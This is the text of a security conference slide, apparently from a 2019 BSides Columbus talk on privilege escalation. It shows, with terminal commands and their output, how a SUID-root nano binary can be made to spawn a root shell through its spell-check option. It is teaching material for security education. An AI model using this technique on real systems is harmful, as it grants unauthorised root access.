 SUID Exploit
TRICKING AN EXECUTABLE INTO SPAWNING A SHELL
Exploit:
1. create a temporary file with shell cmd
2. open nano with temp file set as spell-
check reference
3. run spell-check to execute cmd under
root permissions
osboxes@osboxes:~$ which nano
/usr/bin/nano
osboxes@osboxes:~$ ls -al /usr/bin/nano
lrwxrwxrwx 1 root root 9 Sep 12 2015 /usr/bin/nano -> /bin/nano
osboxes@osboxes:~$ ls -al /bin/nano
-rwsr-xr-x 1 root root 192008 Oct 1 2012 /bin/nano
osboxes@osboxes:~$ TF=$(mktemp)
osboxes@osboxes:~$ echo 'exec sh' > $TF
osboxes@osboxes:~$ chmod +x $TF
osboxes@osboxes:~$ nano -s $TF /etc/hosts
# id
uid=1000(osboxes) gid=1000(osboxes) euid=0(root) groups=0(root),24(cdrom),27(sudo),30(dip
),46(plugdev),108(lpadmin),118(sambashare),400(testgrp),1000(osboxes)
#
RF
Check Your Privilege (Escalation)
Kate Broussard
2019
COLUMBUS
BSIDES
@BSidesColumbus irongeek.com